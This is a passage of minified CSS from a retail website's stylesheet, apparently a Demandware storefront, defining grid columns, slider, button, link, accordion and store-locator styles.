d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid 